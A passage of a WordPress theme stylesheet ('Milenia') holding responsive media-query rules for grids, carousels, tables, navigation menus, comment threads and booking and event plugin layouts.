    padding-right: 1.25rem;
    padding-bottom: 2rem;
    padding-left: 1.25rem;
  }

  .milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-15 .milenia-entity,
.mphb_sc_rooms-wrapper.milenia-entities--style-15 .mphb-room-type,
.mphb_sc_rooms-wrapper.milenia-entities--style-15 .mphb-room-type:not(:first-of-type) {
    display: block;
  }

  .milenia-entities--style-15 .milenia-entity-media {
    max-width: 100%;
    -webkit-box-flex: initial;
    -ms-flex: initial;
    flex: initial;
    min-height: auto;
    height: 21.875rem;
  }

  .milenia-entities--style-15 .milenia-entity-media + .milenia-entity-content {
    padding: 2rem 2.5rem 2.5rem;
    max-width: 100%;
    -webkit-box-flex: initial;
    -ms-flex: initial;
    flex: initial;
  }

  .milenia-has-sidebar .milenia-entities--style-17 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-17 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-17 .milenia-entity-media {
    height: 0;
    padding-bottom: 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-17 .milenia-entity-media img {
    display: none;
  }

  .milenia-has-sidebar .milenia-entities--style-17 .milenia-entity-link {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 1;
  }

  .milenia-has-sidebar .milenia-entities--style-18 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-18 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-has-sidebar .milenia-tabbed-carousel {
    margin-top: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-tabbed-carousel::after {
    left: 1.5625rem;
    right: 1.5625rem;
    top: -1.5625rem;
    bottom: -1.5625rem;
  }

  .milenia-has-sidebar .milenia-tabbed-carousel-thumbs {
    padding-top: 1.5625rem;
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .milenia-has-sidebar .milenia-tabbed-carousel-thumbs .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-small .owl-prev {
    left: -4.8rem;
  }

  .milenia-has-sidebar .milenia-tabbed-carousel-thumbs .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-small .owl-next {
    right: -4.8rem;
  }

  .milenia-has-sidebar .milenia-tabbed-carousel-thumb {
    text-align: center;
    padding-left: 1px;
    padding-right: 1px;
  }

  .milenia-has-sidebar .milenia-tabbed-carousel-thumb-image {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }

  .milenia-cta--style-3 .milenia-colorizer-bg-image {
    opacity: 0.2;
  }

  .milenia-rev-slider-wrapper .milenia-section--breadcrumb .container {
    position: static;
  }

  .milenia-rev-slider-wrapper .milenia-section--breadcrumb .milenia-action-buttons {
    bottom: 100%;
    right: auto;
    left: 0;
  }

  .milenia-rev-slider-wrapper .milenia-section--breadcrumb .milenia-action-buttons:not(:first-child) {
    margin-top: 2rem;
  }

  .milenia-rev-slider-wrapper .milenia-section--breadcrumb .milenia-page-title {
    font-size: 2.25rem;
    line-height: 2.4375rem;
  }

  [class*=milenia-flexible-grid-col] .milenia-gmap {
    min-height: 26rem;
  }

  [class*=milenia-flexible-grid-col] .milenia-gmap {
    height: 26rem !important;
  }

  .milenia-album {
    margin-left: 1.5625rem;
    margin-bottom: 1.5625rem;
  }

  .milenia-album::after {
    top: 1.5625rem;
    right: 1.5625rem;
    bottom: -1.5625rem;
    left: -1.5625rem;
  }

  .milenia-album::before {
    top: 1.5625rem;
    right: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entity-single.milenia-entity--post.milenia-entity--style-1 .milenia-entity-content {
    padding-left: 1.5626rem;
    padding-right: 1.5626rem;
  }

  .milenia-has-sidebar .milenia-entity-single.milenia-entity--post.milenia-entity--style-1::after {
    height: 1.5625rem;
    left: 1.5625rem;
    right: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entity-single.milenia-entity--post.milenia-entity--style-1.format-standard .milenia-entity-media::before {
    top: 1.5625rem;
    right: 1.5625rem;
    left: 1.5625rem;
  }

  .from-group--main-events .form-col--events-view {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .milenia-events-calendar {
    word-break: break-all;
  }

  .milenia-events-calendar thead th {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }

  .milenia-events-event {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }

  .milenia-404-title {
    font-size: 20rem;
  }

  .milenia-404-title + * {
    margin-top: -3.5rem;
  }

  .comments-list.comments-list--max-depth-10 .children,
.comments-list.comments-list--max-depth-9 .children,
.comments-list.comments-list--max-depth-8 .children {
    padding-left: 2.3rem;
  }

  .comments-list.comments-list--max-depth-7 .children,
.comments-list.comments-list--max-depth-6 .children {
    padding-left: 3rem;
  }

  .comments-list.comments-list--max-depth-10 .children > li::before,
.comments-list--max-depth-10 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list.comments-list--max-depth-9 .children > li::before,
.comments-list--max-depth-9 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list.comments-list--max-depth-8 .children > li::before,
.comments-list--max-depth-8 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list.comments-list--max-depth-7 .children > li::before,
.comments-list--max-depth-7 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list.comments-list--max-depth-6 .children > li::before,
.comments-list--max-depth-6 .comment.comment-has-children > .comment-body > .comment-author-info::after {
    display: none;
  }

  .comments-list.comments-list--max-depth-5 .children,
.comments-list.comments-list--max-depth-4 .children,
.comments-list.comments-list--max-depth-3 .children,
.comments-list.comments-list--max-depth-2 .children {
    padding-left: 5rem;
  }

  .comments-list.comments-list--max-depth-5 .children > li::before,
.comments-list.comments-list--max-depth-4 .children > li::before,
.comments-list.comments-list--max-depth-3 .children > li::before,
.comments-list.comments-list--max-depth-2 .children > li::before {
    width: 1.5rem;
    left: -2.7rem;
  }

  .comments-list--max-depth-5 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list--max-depth-4 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list--max-depth-3 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list--max-depth-2 .comment.comment-has-children > .comment-body > .comment-author-info::after {
    top: 7.9rem;
  }

  table td,
table th {
    padding-top: 1.25rem;
    padding-right: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1.25rem;
  }

  .gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
    width: 50%;
  }

  .vc_row > [class*=vc_col-md]:not([class*=vc_col-sm]):not([class*=vc_col-xs]):not(:last-child),
.vc_row > .vc_col-md-12:not([class*=vc_col-sm]):not([class*=vc_col-xs]):not(:last-child),
.vc_row > .vc_col-sm-12:not([class*=vc_col-xs]):not(:last-child) {
    margin-bottom: 4rem;
  }

  .milenia-entity--team-member-single .vc_row > [class*=vc_col-md]:not([class*=vc_col-sm]):not([class*=vc_col-xs]):not(:last-child) {
    margin-bottom: 2.125rem;
  }

  .vc_row[data-vc-parallax-image] > [class*=vc_col-sm]:not([class*=vc_col-xs]):nth-last-child(2) {
    margin-bottom: 0;
  }

  .milenia-tab-amenities [class*=col-]:not(:last-child) {
    margin-bottom: 0.8125rem !important;
  }

  .milenia-theme #tribe-events-header .tribe-events-sub-nav li a,
.milenia-theme .tribe-events-sub-nav li a {
    display: inline;
    background-color: transparent;
    padding: 0;
    background-repeat: no-repeat;
    background-size: 0 1px;
  }

  .milenia-theme #tribe-events-header .tribe-events-sub-nav li a:hover,
.milenia-theme .tribe-events-sub-nav li a:hover {
    background-size: 100% 1px;
  }

  .milenia-theme .tribe-events-list .type-tribe_events:first-of-type {
    margin-top: 0;
  }

  .milenia-entities--style-19 .milenia-entity-extra-data {
    padding-top: 0.5rem;
  }

  .woocommerce-account .woocommerce-MyAccount-navigation {
    width: 100%;
  }

  .woocommerce-page .col2-set [class*=col-]:not(:last-child),
.woocommerce-account .woocommerce-MyAccount-navigation:not(:last-child) {
    margin-bottom: 2rem;
  }

  .woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
  }
}
@media screen and (max-width: 782px) {
  .admin-bar .milenia-sidebar-hidden {
    top: 46px;
  }
}
@media (max-width: 767.98px) {
  .mphb_sc_availability_calendar-wrapper .mphb-calendar .datepick-month {
    width: 100% !important;
  }

  .milenia-table--responsive-sm {
    border-right-width: 0;
    border-bottom-width: 0;
    border-left-width: 0;
  }

  .milenia-table--responsive-sm thead {
    display: none;
  }

  .milenia-table--responsive-sm tr {
    border-bottom-width: 1px;
  }

  .milenia-table--responsive-sm th, .milenia-table--responsive-sm td {
    display: block;
    border-top-width: 0;
  }

  .milenia-table--responsive-sm th:empty, .milenia-table--responsive-sm td:empty {
    display: none;
  }

  .milenia-table--responsive-sm th[data-cell-title],
.milenia-table--responsive-sm td[data-cell-title] {
    position: relative;
    overflow: hidden;
    padding-left: 55%;
  }

  .milenia-table--responsive-sm th[data-cell-title]::before,
.milenia-table--responsive-sm td[data-cell-title]::before {
    content: attr(data-cell-title);
    position: absolute;
    width: 50%;
    padding-top: inherit;
    padding-right: inherit;
    padding-bottom: inherit;
    padding-left: 1.5625rem;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    top: 0;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .milenia-table--responsive-sm th[data-cell-title]::after,
.milenia-table--responsive-sm td[data-cell-title]::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    border-width: 0 1px 0 0;
    border-style: inherit;
    border-color: inherit;
  }

  .milenia-table--responsive-sm > tr:last-child,
.milenia-table--responsive-sm > thead:last-child > tr:last-child,
.milenia-table--responsive-sm > tbody:last-child > tr:last-child,
.milenia-table--responsive-sm > tfoot:last-child > tr:last-child {
    border-bottom-width: 0;
  }

  .milenia-d-down-sm-none {
    display: none;
  }

  .milenia-fw-down-sm-bold {
    font-weight: bold;
  }

  .milenia-header-col--nav-vertical-sm .milenia-header-items,
.milenia-header-col--nav-vertical-sm .milenia-header-items > div {
    display: block;
  }

  .milenia-mobile-nav-btn {
    display: inline-block;
  }

  .milenia-header-items {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
  .milenia-header-items > div.milenia-header-justify {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    justify-content: space-between;
  }

  .milenia-navigation--vertical-sm {
    padding-top: 1rem;
    text-align: center;
    position: relative;
  }

  .milenia-navigation--vertical-sm > li {
    display: block;
  }

  .milenia-navigation--vertical-sm > li > a {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .milenia-navigation--vertical-sm .sub-menu {
    position: static;
    width: 100%;
  }

  .milenia-navigation--vertical-sm .sub-menu .menu-item-has-children::after {
    content: "\e93a" !important;
  }

  .milenia-navigation--vertical-sm .sub-menu .sub-menu {
    padding-top: 1.4rem;
  }

  body.milenia-body--border-layout {
    padding: 0;
  }

  body.milenia-body--border-layout [class*=milenia-header-section--sticky].milenia-header-section--sticked {
    left: 0;
    right: 0;
  }

  .milenia-info-widget .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-info-widget .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-info-widget .milenia-info-widget-logo {
    max-width: 100%;
  }

  .milenia-info-widget .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-info-widget .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer,
.milenia-info-widget .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-footer .milenia-footer-row--thin.milenia-footer-row--widget-border .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
    margin-bottom: 0;
  }

  .milenia-footer .milenia-footer-row--thin.milenia-footer-row--widget-border .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
    padding-bottom: 0;
  }

  .milenia-footer .milenia-footer-row--widget-border .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
    margin-bottom: 0;
  }

  .milenia-footer .milenia-footer-row--widget-border .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
    padding-bottom: 0;
  }

  .milenia-footer .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-footer .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-footer .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item,
.milenia-footer .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-sizer,
.milenia-footer .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .row > [class*=col-md]:not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 4rem;
  }

  .milenia-entity-extra-data .row > [class*=col-md]:not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 1.3rem;
  }

  .milenia-page-header .row > [class*=col-md]:not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.milenia-hidden-filters-actions-row > [class*=col-md]:not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.milenia-entity-footer .row > [class*=col-md]:not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.comment-meta.row > [class*=col-md]:not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 0.5rem;
  }

  .milenia-cta .row > [class*=col-md]:not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.milenia-entity--team-member-single .row > [class*=col-md]:not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 2.125rem;
  }

  .milenia-grid--responsive-sm[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--responsive-sm[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-grid--responsive-sm[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item,
.milenia-grid--responsive-sm[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--responsive-sm[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--cols-4:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--cols-3:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-2:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--cols-2:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-grid--cols-2:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-sizer {
    width: 100%;
  }

  .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  body.milenia-body--border-layout [class*=milenia-section--stretched] .milenia-grid--isotope:not(.milenia-grid--no-gutters) {
    margin-left: 0;
    margin-right: 0;
  }

  [class*=milenia-flexible-grid-col] .milenia-square-image[data-bg-image-src] {
    min-height: 15rem;
  }

  .milenia-awards .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-6 .milenia-grid-item,
.milenia-awards .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-5 .milenia-grid-item,
.milenia-awards .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-awards .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
  }

  .milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-item,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-sizer,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-item--2x,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-item,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-sizer,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-item--2x,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-banners .milenia-grid--cols-3:not(.milenia-grid--isotope) .milenia-grid-item,
.milenia-banners .milenia-grid--cols-3:not(.milenia-grid--isotope) .milenia-grid-item--2x,
.milenia-banners .milenia-grid--cols-2:not(.milenia-grid--isotope) .milenia-grid-item,
.milenia-banners .milenia-grid--cols-2:not(.milenia-grid--isotope) .milenia-grid-item--2x {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
  }

  .milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer,
.milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-banners .milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-item,
.milenia-banners .milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-sizer,
.milenia-banners .milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-banners:not(.milenia-banners--style-2) .milenia-banner-media {
    height: 0;
    padding-bottom: 100%;
  }

  .milenia-banners:not(.milenia-banners--style-2) .milenia-banner-media > img {
    display: none;
  }

  .milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity {
    margin-top: 1.5625rem;
    margin-left: 1.5625rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity-title,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity-title {
    font-size: 1.75rem;
    line-height: 2rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity-content,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity-content {
    padding-left: 1.84rem;
    padding-right: 1.84rem;
    padding-top: 1.52rem;
    padding-bottom: 1.96rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity::after,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity::after {
    top: -1.5625rem;
    left: -1.5625rem;
    right: 1.5625rem;
    bottom: 1.5625rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity-media > a::before,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-1 .milenia-entity-media > a::before {
    right: 1.5625rem;
  }

